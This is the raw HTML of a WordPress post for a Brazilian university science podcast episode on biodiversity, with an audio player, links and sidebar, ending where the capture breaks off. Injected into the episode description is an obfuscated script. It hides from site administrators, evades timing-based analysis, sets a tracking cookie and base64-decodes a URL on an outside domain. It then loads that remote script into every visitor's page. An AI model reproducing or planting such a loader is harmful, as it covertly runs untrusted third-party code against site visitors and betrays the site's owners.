

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rockcomciencia.crp.ufv.br/?p=489
body_size: 9036
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Biodiversidade (S02E04) &#8211; Rock com Ciência</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rockcomciencia.crp.ufv.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Frockcomciencia.crp.ufv.br%2F%3Fp%3D489" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rockcomciencia.crp.ufv.br/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Frockcomciencia.crp.ufv.br%2F%3Fp%3D489&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rockcomciencia.crp.ufv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sciencelab-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sciencelab-style-css' href='https://rockcomciencia.crp.ufv.br/wp-content/themes/sciencelab2/style.css?ver=3.8' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://rockcomciencia.crp.ufv.br/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://rockcomciencia.crp.ufv.br/index.php?rest_route=/wp/v2/posts/489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rockcomciencia.crp.ufv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rockcomciencia.crp.ufv.br/?p=489" />
<link rel='shortlink' href='https://rockcomciencia.crp.ufv.br/?p=489' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style>
        :root {
            --primary-color: #750300;
            --secondary-color: rgba(117, 3, 0, 0.4);
            --tertiary-color: rgba(117, 3, 0, 0.15);
        }
    </style><link rel="icon" href="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2021/01/cropped-site-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2021/01/cropped-site-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2021/01/cropped-site-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2021/01/cropped-site-1-270x270.png" />
<link rel='stylesheet' id='mediaelement-css' href='https://rockcomciencia.crp.ufv.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://rockcomciencia.crp.ufv.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-489 single-format-standard wp-custom-logo wp-theme-sciencelab2">

<header class="site-header">
  <div class="header-inner">

    <!-- BLOCO ESQUERDA: LOGO + TÍTULO + DESCRIÇÃO -->
    <div class="site-branding">
              <a href="https://rockcomciencia.crp.ufv.br/" class="custom-logo-link">
          <a href="https://rockcomciencia.crp.ufv.br/" class="custom-logo-link" rel="home"><img width="437" height="249" src="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2025/12/cropped-rock_logo-temp.png" class="custom-logo" alt="Rock com Ciência" decoding="async" fetchpriority="high" srcset="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2025/12/cropped-rock_logo-temp.png 437w, https://rockcomciencia.crp.ufv.br/wp-content/uploads/2025/12/cropped-rock_logo-temp-300x171.png 300w" sizes="(max-width: 437px) 100vw, 437px" /></a>        </a>
      
            <div class="site-identity">
        <h1 class="site-title">
          <a href="https://rockcomciencia.crp.ufv.br/" rel="home">
            Rock com Ciência          </a>
        </h1>

        <p class="site-description">Discutindo questões sobre a vida, o universo, e tudo mais!</p>      </div><!-- .site-identity -->
          </div><!-- .site-branding -->

    <!-- BLOCO DIREITA: PESQUISA E REDES SOCIAIS -->
    <div class="header-right">

      <div class="header-top">
        <!-- Pesquisa -->
        <form role="search" method="get" class="search-form" action="https://rockcomciencia.crp.ufv.br/">
          <input type="search" class="search-field" placeholder="Pesquisar..." value="" name="s" />
          <input type="submit" class="search-submit" value="Search" />
        </form>

        <!-- Redes sociais -->
        <div class="header-social">
          <div class="header-social"><a href="https://rockcomciencia.crp.ufv.br/?feed=rss2" target="_blank" rel="noopener">
                    <img src="https://rockcomciencia.crp.ufv.br/wp-content/themes/sciencelab2/assets/icons/rss.svg" alt="Rss">
                  </a></div>        </div>
      </div><!-- .header-top -->

    </div><!-- .header-right -->
  </div><!-- .header-inner -->
</header>

<!-- MENU PRINCIPAL -->
<nav class="main-navigation" role="navigation">
  <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-56"><a href="https://rockcomciencia.crp.ufv.br/?page_id=56">Equipe</a></li>
<li class="page_item page-item-2660"><a href="https://rockcomciencia.crp.ufv.br/?page_id=2660">Interação</a></li>
<li class="page_item page-item-2968"><a href="https://rockcomciencia.crp.ufv.br/?page_id=2968">Lado B</a></li>
<li class="page_item page-item-2147"><a href="https://rockcomciencia.crp.ufv.br/?page_id=2147">Podcast</a></li>
<li class="page_item page-item-2610"><a href="https://rockcomciencia.crp.ufv.br/?page_id=2610">Rock com Ciência na Rádio!</a></li>
<li class="page_item page-item-1968"><a href="https://rockcomciencia.crp.ufv.br/?page_id=1968">Semeando Ciência</a></li>
</ul></div>
</nav>

<!-- ABRE CONTEÚDO PRINCIPAL -->
<div id="content" class="site-content">

<div class="content-area single">

  <main id="primary" class="site-main">
    
      <article class="post-489 post type-post status-publish format-standard has-post-thumbnail hentry category-biologia category-temporada-2">
                  <div class="single-featured-image">
            <img width="200" height="200" src="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2011/01/biodiversidade-21.jpg" class="featured-thumb wp-post-image" alt="" decoding="async" srcset="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2011/01/biodiversidade-21.jpg 200w, https://rockcomciencia.crp.ufv.br/wp-content/uploads/2011/01/biodiversidade-21-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />          </div>
        
        <h1 class="entry-title">Biodiversidade (S02E04)</h1>

        <div class="entry-content">
          <p>O termo Biodiversidade está aí, sendo comentado em todo lugar. Neste programa abordamos um tema essencial para nossa sociedade. <em>Programa exibido ao vivo em 22/01/2011.</em><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
<div class="powerpress_player" id="powerpress_player_4686"><audio class="wp-audio-shortcode" id="audio-489-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://media.blubrry.com/rockcomciencia/rockcomciencia.crp.ufv.br/podcast/S02E04.mp3?_=1" /><a href="https://media.blubrry.com/rockcomciencia/rockcomciencia.crp.ufv.br/podcast/S02E04.mp3">https://media.blubrry.com/rockcomciencia/rockcomciencia.crp.ufv.br/podcast/S02E04.mp3</a></audio></div><p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="https://media.blubrry.com/rockcomciencia/rockcomciencia.crp.ufv.br/podcast/S02E04.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://rockcomciencia.crp.ufv.br/?powerpress_pinw=489-podcast');" rel="nofollow">Play in new window</a> | <a href="https://media.blubrry.com/rockcomciencia/rockcomciencia.crp.ufv.br/podcast/S02E04.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="S02E04.mp3">Download</a> (34.6MB) | <a href="#" class="powerpress_link_e" title="Embed" onclick="return powerpress_show_embed('489-podcast');" rel="nofollow">Embed</a></p><p class="powerpress_embed_box" id="powerpress_embed_489-podcast" style="display: none;"><input id="powerpress_embed_489-podcast_t" type="text" value="&lt;iframe width=&quot;320&quot; height=&quot;30&quot; src=&quot;https://rockcomciencia.crp.ufv.br/?powerpress_embed=489-podcast&amp;amp;powerpress_player=mediaelement-audio&quot; title=&quot;Blubrry Podcast Player&quot; frameborder=&quot;0&quot; scrolling=&quot;no&quot;&gt;&lt;/iframe&gt;" onclick="javascript: this.select();" onfocus="javascript: this.select();" style="width: 70%;" readOnly></p><p class="powerpress_links powerpress_subscribe_links">Subscribe: <a href="https://open.spotify.com/show/4gphouFGZs7dZr0c0OjbgF" class="powerpress_link_subscribe powerpress_link_subscribe_spotify" target="_blank" title="Subscribe on Spotify" rel="nofollow">Spotify</a> | <a href="https://feeds.feedburner.com/rockcomciencia" class="powerpress_link_subscribe powerpress_link_subscribe_rss" target="_blank" title="Subscribe via RSS" rel="nofollow">RSS</a> | <a href="https://rockcomciencia.crp.ufv.br/?page_id=2147" class="powerpress_link_subscribe powerpress_link_subscribe_more" target="_blank" title="More" rel="nofollow">More</a></p>        </div>
      </article>

      <div class="post-navigation">
        <div class="nav-previous"><a href="https://rockcomciencia.crp.ufv.br/?p=469" rel="prev">← Postagem anterior</a></div>
        <div class="nav-next"><a href="https://rockcomciencia.crp.ufv.br/?p=521" rel="next">Próxima postagem →</a></div>
      </div>

      </main>

  
<aside class="sidebar">
  
    <section id="text-7" class="widget widget_text">			<div class="textwidget"><div class="widget-intro">
<div class="widget-intro-content">
    <a href="https://www.ufv.br" target="_blank" rel="noopener" class="intro-logo"><br />
      <img src="https://rockcomciencia.crp.ufv.br/wp-content/uploads/2017/09/logo-com-inscricao.png"
           alt="Universidade Federal de Viçosa - Rock com Ciência"
           width="200" height="190"><br />
    </a></p>
<h3 class="widget-title">Rock com Ciência</h3>
<p><strong>Seja bem-vindo ao Rock com Ciência!</strong></p>
<p>
      O <em>Rock com Ciência</em> é um podcast produzido pela equipe do<br />
      <strong>Laboratório de Genética Ecológica e Evolutiva</strong> da<br />
      <strong>Universidade Federal de Viçosa – Campus Rio Paranaíba</strong>,<br />
      como parte do <em>Programa de Extensão Universitária em Divulgação Científica — Semeando Ciência</em>.
    </p>
</p></div>
</div>
</div>
		</section><section id="linkcat-541" class="widget widget_links"><h3 class="widget-title">Semeando Ciência</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.biologianaweb.com.br" target="_blank">Biologia na Web</a></li>
<li><a href="http://www.darwin.bio.br/dnacetico" target="_blank">Blog DNA Cético</a></li>
<li><a href="http://www.semeandociencia.com.br/cinema" target="_blank">Cinema com Ciência</a></li>
<li><a href="http://www.folhabiologica.bio.br" target="_blank">Folha Biológica</a></li>
<li><a href="http://www.biologianaweb.com.br/lageevo" title="Laboratório de Genética Ecológica e Evolutiva" target="_blank">LaGEEvo</a></li>
<li><a href="http://www.darwin.bio.br" target="_blank">Projeto Evoluindo</a></li>

	</ul>
</section>

  </aside>

</div><!-- /.content-area -->


<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-inner">

        <p class="footer-copy">
            &copy; 2026            Rock com Ciência — Tema <strong>ScienceLab 2.0</strong>.
        </p>

        
        <p class="footer-credits">
            Desenvolvido por
            <a href="https://www.ufv.br" target="_blank" rel="noopener">
                Laboratório de Bioinformática e Genômica — UFV CRP
            </a>
        </p>

    </div><!-- .footer-inner -->
</footer>

<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-content/plugins/powerpress/player.min.js?ver=6.9" id="powerpress-player-js"></script>
<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rockcomciencia.crp.ufv.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rockcomciencia.crp.ufv.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 